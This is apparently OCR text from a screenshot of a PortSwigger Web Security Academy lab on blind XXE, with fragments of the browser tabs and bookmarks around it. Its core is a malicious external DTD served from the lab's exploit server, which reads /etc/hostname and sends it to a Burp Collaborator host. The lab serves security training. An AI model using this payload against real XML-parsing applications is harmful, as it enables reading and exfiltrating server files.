 1 2 3 4 2 EN 13:52
What is XXE (XML externa
What is a blind XXE attack
Lab: Exploiting blind XXE t
Exploiting blind XXE to exf
Exploit Server: Exploiting
https://exploit-0a64004803e487aec0fe44a701d200c9.web-security-academy.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CTF Tieng Bắt đầu Java KIT-WEB
/exploit.dtd
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://gyi56j5kanfs12b2hr83ohsaj1ptdi.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;